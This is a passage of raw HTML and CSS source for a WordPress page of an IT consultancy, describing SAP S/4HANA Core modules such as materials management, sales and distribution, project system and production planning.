						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			/* Header */

.main-menu .navigation > li > ul, .main-menu .navigation > li > .megamenu {

  width: 18%;
  margin-left: -79px;

}



.main-header.style-two .header-lower {
margin: 0;
}
.main-header .menu-area{
  display: flex!important;
	flex-wrap: wrap;
	justify-content: space-between;
}
.main-header .outer-box,
.main-header ul{
   background: #fff!important;
}
.main-header .main-menu a{
   color: #333!important;
}
.btn-box{
/* 	display: none; */
}
.owl-theme .owl-dots .owl-dot{
	display: none;
}

/* Logos */
.logo-title
{
display: none;
}

/* Our Executive Team */
#our-team-three-col .col-lg-3
{
flex: 0 0 33.33%;
max-width: 33.33%
}

/* News */
.news-block
{
display: none;
}

/*
Home Page Section 4th (Start)
*/
@media screen and (min-width: 1280px){
#home-sec-4 .inner-box{
display: grid;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
#home-sec-4 .image-column{
max-width: 30%;
}
#home-sec-4.content-column{
max-width: 70%;
}
}

@media screen and (min-width: 1280px) and (max-width: 1400px){
#home-sec-4 .inner{
display: grid;
grid-template-columns: 100px 1fr;
}
#home-sec-4 .icon-box{
grid-row: 1/3;
}
}

#home-sec-4 .single-item{
margin-bottom: 0 !important;
}
/*
Home Page Section 4th (End)
*/

/*
It Services Page Section 2nd (Start)
*/
#it-services-sec-2 .inner-box :where(span,h2){
display: none;
}
#it-services-sec-2 .sec-title h2{
font-size: 20px;
line-height: 1.8em;
padding: 0 50px;
}
/*
It Services Page Section 2nd (End)
*/		</style>
		<style type="text/css" title="dynamic-css" class="options-output">h1,.price-table h1 ,.experts-box .main-title h1 ,.soom-info > h1 ,.m-content > h1,.main-title > h1{color:#2478bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading .price-table h1 ,.wf-loading .experts-box .main-title h1 ,.wf-loading .soom-info > h1 ,.wf-loading .m-content > h1,.wf-loading .main-title > h1{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading .price-table h1 ,.ie.wf-loading .experts-box .main-title h1 ,.ie.wf-loading .soom-info > h1 ,.ie.wf-loading .m-content > h1,.ie.wf-loading .main-title > h1{visibility: hidden;}h2,.rep-meta > h2,.service-meta > h2,.counter-meta > h2 ,.price-table h2,.service-box > h2,.whyus-meta > h2,.touch-form > h2,.category-box > h2,.hover-meta > h2,.exprt-meta > h2,.top-meta > h2,.blog-detail-meta > h2,.banner-meta > h2 ,.banner-info > h2,.tutorial-meta > h2,.complete-contact > h2,.eazyrecruitz .blog-detail-meta > h2,.our-process > h2,.video-meta .tutorial-meta > h2,.rep-meta > h2 ,.service-meta > h2{color:#2478bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading .rep-meta > h2,.wf-loading .service-meta > h2,.wf-loading .counter-meta > h2 ,.wf-loading .price-table h2,.wf-loading .service-box > h2,.wf-loading .whyus-meta > h2,.wf-loading .touch-form > h2,.wf-loading .category-box > h2,.wf-loading .hover-meta > h2,.wf-loading .exprt-meta > h2,.wf-loading .top-meta > h2,.wf-loading .blog-detail-meta > h2,.wf-loading .banner-meta > h2 ,.wf-loading .banner-info > h2,.wf-loading .tutorial-meta > h2,.wf-loading .complete-contact > h2,.wf-loading .eazyrecruitz .blog-detail-meta > h2,.wf-loading .our-process > h2,.wf-loading .video-meta .tutorial-meta > h2,.wf-loading .rep-meta > h2 ,.wf-loading .service-meta > h2{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading .rep-meta > h2,.ie.wf-loading .service-meta > h2,.ie.wf-loading .counter-meta > h2 ,.ie.wf-loading .price-table h2,.ie.wf-loading .service-box > h2,.ie.wf-loading .whyus-meta > h2,.ie.wf-loading .touch-form > h2,.ie.wf-loading .category-box > h2,.ie.wf-loading .hover-meta > h2,.ie.wf-loading .exprt-meta > h2,.ie.wf-loading .top-meta > h2,.ie.wf-loading .blog-detail-meta > h2,.ie.wf-loading .banner-meta > h2 ,.ie.wf-loading .banner-info > h2,.ie.wf-loading .tutorial-meta > h2,.ie.wf-loading .complete-contact > h2,.ie.wf-loading .eazyrecruitz .blog-detail-meta > h2,.ie.wf-loading .our-process > h2,.ie.wf-loading .video-meta .tutorial-meta > h2,.ie.wf-loading .rep-meta > h2 ,.ie.wf-loading .service-meta > h2{visibility: hidden;}</style></head>


<body class="wp-singular page-template page-template-tpl-default-elementor page-template-tpl-default-elementor-php page page-id-3979 wp-theme-eazyrecruitz wp-child-theme-eazyrecruitz-child ehf-template-eazyrecruitz ehf-stylesheet-eazyrecruitz-child menu-layer elementor-default elementor-kit-7 elementor-page elementor-page-3979"> 

    
	<div class="pageloader" style="z-index: 999999;">
	      <div class="loader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
		
    <div class="boxed_wrapper">
                <!-- Preloader -->
        <div class="loader-wrap">
            <div class="preloader"><div class="preloader-close">Preloader Close</div></div>
            <div class="layer layer-one"><span class="overlay"></span></div>
            <div class="layer layer-two"><span class="overlay"></span></div>        
            <div class="layer layer-three"><span class="overlay"></span></div>        
        </div>
				
        
        <!-- main header -->
        <header class="main-header style-two">
                        <div class="header-lower">
                <div class="outer-box clearfix">
                    <div class="menu-area pull-left clearfix">
                        <figure class="logo-box"><a href="https://careator.com/" title="Careator"><img src="https://usercontent.one/wp/careator.com/wp-content/uploads/2022/07/Careator_logo.svg" alt="logo" style="" /></a></figure>
                        <!--Mobile Navigation Toggler-->
                        <div class="mobile-nav-toggler">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </div>
                        <nav class="main-menu navbar-expand-md navbar-light">
                            <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                                <ul class="navigation clearfix">
                                    <li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4368"><a title="Home" href="https://careator.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4397 dropdown current"><a title="SAP Practice" href="https://careator.com/sap-practice/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">SAP Practice</a>
<ul role="menu" class="submenu">
	<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4398 dropdown current"><a title="SAP S/4HANA" href="https://careator.com/sap-s-4hana/">SAP S/4HANA</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3979 current_page_item menu-item-4375 active"><a title="S/4HANA Core" href="https://careator.com/s-4hana-core/">S/4HANA Core</a></li>
		<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a title="SAP S/4HANA Cloud" href="https://careator.com/sap-s-4hana-cloud/">SAP S/4HANA Cloud</a></li>
		<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a title="SAP Fiori" href="https://careator.com/sap-fiori/">SAP Fiori</a></li>
		<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a title="SAP Analytics" href="https://careator.com/analytics/">SAP Analytics</a></li>
		<li id="menu-item-5244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5244"><a title="S/4HANA migration" href="https://careator.com/s-4hana-migration/">S/4HANA migration</a></li>
	</ul>
</li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a title="SAP BTP" href="https://careator.com/sap-btp/">SAP BTP</a></li>
	<li id="menu-item-4372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4372 dropdown"><a title="Data" href="#">Data</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a title="Data Governance" href="https://careator.com/data-governance/">Data Governance</a></li>
		<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a title="Data Orchestration" href="https://careator.com/data-orchestration/">Data Orchestration</a></li>
		<li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a title="Data Quality" href="https://careator.com/data-quality/">Data Quality</a></li>
	</ul>
</li>
	<li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4382"><a title="Industries" href="https://careator.com/industries/">Industries</a></li>
</ul>
</li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a title="Case Studies" href="https://careator.com/case-studies/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Case Studies</a></li>
<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383 dropdown"><a title="Services" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Services</a>
<ul role="menu" class="submenu">
	<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4389 dropdown"><a title="IT &amp; Professional Services" href="https://careator.com/it-services/">IT &#038; Professional Services</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a title="Application Development" href="https://careator.com/application-development/">Application Development</a></li>
		<li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387"><a title="BI Services" href="https://careator.com/bi-services/">BI Services</a></li>
		<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a title="Product Development" href="https://careator.com/custom-product-development-services/">Product Development</a></li>
		<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a title="IT Staffing" href="https://careator.com/it-staffing/">IT Staffing</a></li>
	</ul>
</li>
	<li id="menu-item-4388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a title="Salesforce Practice" href="https://careator.com/salesforce-practice/">Salesforce Practice</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a title="Offshore Staffing" href="https://careator.com/offshore-staffing/">Offshore Staffing</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a title="Permanent Hiring" href="https://careator.com/permanent-hiring/">Permanent Hiring</a></li>
</ul>
</li>
<li id="menu-item-4494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4494 dropdown"><a title="About Us" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">About Us</a>
<ul role="menu" class="submenu">
	<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a title="Company" href="https://careator.com/about-us/">Company</a></li>
	<li id="menu-item-4971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4971"><a title="Career" href="https://www.linkedin.com/company/careator-technologies/">Career</a></li>
</ul>
</li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a title="Contact Us" href="https://careator.com/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact Us</a></li>
               
                                </ul>
                            </div>
                        </nav>
                    </div>
                    <ul class="menu-right-content pull-right clearfix">
                       	                                            </ul>
                </div>
            </div>

            <!--sticky Header-->
            <div class="sticky-header">
                <div class="outer-box clearfix">
                    <div class="menu-area pull-left">
                        <figure class="logo-box"><a href="https://careator.com/" title="Careator"><img src="https://usercontent.one/wp/careator.com/wp-content/uploads/2022/07/Careator_logo.svg" alt="logo" style="" /></a></figure>
                        <nav class="main-menu clearfix">
                            <!--Keep This Empty / Menu will come through Javascript-->
                        </nav>
                    </div>
                    <ul class="menu-right-content pull-right clearfix">
                                                                    </ul>
                </div>
            </div>
        </header>
        <!-- main-header end -->

        <!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><i class="fas fa-times"></i></div>
            <nav class="menu-box">
                <div class="nav-logo"><a href="https://careator.com/" title="Careator"><img src="https://usercontent.one/wp/careator.com/wp-content/uploads/2022/07/Careator_logo.svg" alt="logo" style="" /></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
                <div class="contact-info">
                                        <ul>
                                                                                            </ul>
                </div>
                                <div class="social-links">
                    <ul class="clearfix">
                                        </ul>
                </div>
                            </nav>
        </div>
        <!-- End Mobile Menu -->	
	<!--Page Title-->
    <section class="page-title" style="background-image: url('https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/banner.jpg');">
        <div class="pattern-layer" style="background-image: url(https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/images/shape/pattern-35.png);"></div>
        <div class="auto-container">
            <div class="content-box">
                <div class="title-box centred">
                    <h1>  S/4HANA Core</h1>
                    <p>....</p>
                </div>
                <ul class="bread-crumb clearfix">
                    <li class="breadcrumb-item"><a href="https://careator.com/">Home &nbsp;</a></li><li class="breadcrumb-item">S/4HANA Core</li>                </ul>
            </div>
        </div>
    </section>
    <!--End Page Title-->
    
			<div data-elementor-type="wp-page" data-elementor-id="3979" class="elementor elementor-3979">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8f45701 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8f45701" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3f790" data-id="4c3f790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9575c6a elementor-widget elementor-widget-eazyrecruitz_about_us_v2" data-id="9575c6a" data-element_type="widget" id="about-us" data-widget_type="eazyrecruitz_about_us_v2.default">
				<div class="elementor-widget-container">
					        
        <!-- about-style-two -->
        <section class="about-style-two " id="about">
            <div class="auto-container">
                <div class="inner-container">
                    <div class="row clearfix">
                        <div class="col-lg-6 col-md-12 col-sm-12 content-column">
                            <div id="image_block_1">
                                <div class="image-box">
                                    <div class="pattern-layer" style="background-image: url(https://usercontent.one/wp/careator.com/wp-content/uploads/2020/09/pattern-14.png);"></div>
                                    <div class="video-inner" style="background-image: url(https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/core1.jpg);">
                                        <a href="" class="lightbox-image video-btn" data-caption="">
                                            <i class="flaticon-play"></i>
                                        </a>
                                        <div class="border"></div>
                                    </div>
                                    <figure class="image-1"><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/core2.jpg" alt=""></figure>
                                    <figure class="image-2 wow slideInLeft animated animated" data-wow-delay="00ms"><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2020/09/briefcase-1.png" alt="Awesome Image"></figure>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-6 col-md-12 col-sm-12 content-column">
                            <div id="content_block_3">
                                <div class="content-box">
                                    <div class="sec-title">
                                        <span class="top-title">Pathway for both employer and employee.</span>
                                        <h2>Optimize Core Business Functions with S/4HANA Core Modules</h2>
                                    </div>
                                    <div class="text">
                                        <p>Maximize the potential of SAP S/4HANA Core to manage your finance, materials, sales, and production processes. Our modules ensure real-time data reflection, integrated workflows, and efficient resource management.<br><br>Manage finance, materials, sales, and production with integrated SAP S/4HANA Core modules.</p>
                                    </div>
                                    <div class="author-box">
                                        <div class="author-text">
                                            <h3></h3>
                                        </div>
                                        <div class="author-info">
                                            <figure class="author-thumb"><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2020/08/author-1.png" alt="Awesome Image"></figure>
                                            <h4>Daniel Primera</h4>
                                            <span class="designation">Founder</span>
                                            <figure class="signature"><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2020/08/signature-1.png" alt="Awesome Image"></figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- about-style-two end -->
              
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77829e3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77829e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49970c1" data-id="49970c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d7a868 elementor-widget elementor-widget-heading" data-id="7d7a868" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Materials Management</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-05d5a86 elementor-widget elementor-widget-text-editor" data-id="05d5a86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li style="font-weight: 400;" aria-level="2"><b>Project Management</b><span style="font-weight: 400;">: Oversee project lifecycle from planning to completion, integrating with logistics, material management, and more.</span></li>
 	<li style="font-weight: 400;" aria-level="2"><b>Key Steps</b><span style="font-weight: 400;">: Create project templates, manage work breakdown structures, plan and budget, and track project implementation.</span></li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7998f80" data-id="7998f80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f924d7 elementor-widget elementor-widget-image" data-id="5f924d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2560" height="1707" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-scaled.jpg" class="attachment-full size-full wp-image-4229" alt="" srcset="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-scaled.jpg 2560w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-300x200.jpg 300w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-1024x683.jpg 1024w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-768x512.jpg 768w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-1536x1024.jpg 1536w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe0049 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe0049" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15bf013" data-id="15bf013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7036113 elementor-widget elementor-widget-image" data-id="7036113" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="2560" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-scaled.jpg" class="attachment-full size-full wp-image-4233" alt="" srcset="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-scaled.jpg 2560w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-300x300.jpg 300w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-1024x1024.jpg 1024w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-150x150.jpg 150w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-768x768.jpg 768w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-1536x1536.jpg 1536w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-2048x2048.jpg 2048w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-60x60.jpg 60w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-348x348.jpg 348w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-100x100.jpg 100w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-570x570.jpg 570w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-370x370.jpg 370w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-270x270.jpg 270w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/sale-442x442.jpg 442w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fc85e1" data-id="4fc85e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-749c6ca elementor-widget elementor-widget-heading" data-id="749c6ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sales &amp; Distribution</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-880595e elementor-widget elementor-widget-text-editor" data-id="880595e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Sales Process:</strong> Handle pre-sales activities, order processing, and integration with other SAP modules like FI, CO, and MM.

<strong>Efficiency:</strong> Improve sales operations with a highly integrated module for comprehensive sales management.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02fa84f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02fa84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3004843" data-id="3004843" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb0b3aa elementor-widget elementor-widget-heading" data-id="fb0b3aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Project System</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bb95f6 elementor-widget elementor-widget-text-editor" data-id="7bb95f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="font-weight: 400;" aria-level="2"><b>Project Management</b><span style="font-weight: 400;">: Oversee project lifecycle from planning to completion, integrating with logistics, material management, and more.</span></li><li style="font-weight: 400;" aria-level="2"><b>Key Steps</b><span style="font-weight: 400;">: Create project templates, manage work breakdown structures, plan and budget, and track project implementation.</span></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-77c3ee3 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-start elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-icon-list" data-id="77c3ee3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Create Project Templates</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Work Breakdown Structure </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Create Project</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Project Planning</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Budgeting and Release</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Project Implementation</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Project Completion</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b149525" data-id="b149525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e48e45 elementor-widget elementor-widget-image" data-id="9e48e45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="2133" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/project-scaled.jpg" class="attachment-full size-full wp-image-4238" alt="" srcset="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/project-scaled.jpg 2560w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/project-300x250.jpg 300w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/project-1024x853.jpg 1024w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/project-768x640.jpg 768w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/project-1536x1280.jpg 1536w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/project-2048x1707.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afd7fc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afd7fc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-accdc8d" data-id="accdc8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813f56e elementor-widget elementor-widget-image" data-id="813f56e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="2000" height="2000" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning.jpg" class="attachment-full size-full wp-image-4242" alt="" srcset="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning.jpg 2000w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-300x300.jpg 300w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-1024x1024.jpg 1024w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-150x150.jpg 150w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-768x768.jpg 768w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-1536x1536.jpg 1536w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-60x60.jpg 60w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-348x348.jpg 348w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-100x100.jpg 100w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-570x570.jpg 570w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-370x370.jpg 370w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-270x270.jpg 270w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/planning-442x442.jpg 442w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04ea270" data-id="04ea270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3034fd3 elementor-widget elementor-widget-heading" data-id="3034fd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Production Planning</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9857d95 elementor-widget elementor-widget-text-editor" data-id="9857d95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="font-weight: 400;" aria-level="2"><b>Demand Alignment</b><span style="font-weight: 400;">: Align manufacturing capacity with demand to create effective production schedules.</span></li><li style="font-weight: 400;" aria-level="2"><b>Integration</b><span style="font-weight: 400;">: Track and manage production processes, from material planning to order completion, integrated with SD, MM, QM, and FICO.</span></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-5ff23fe elementor-align-start elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ff23fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
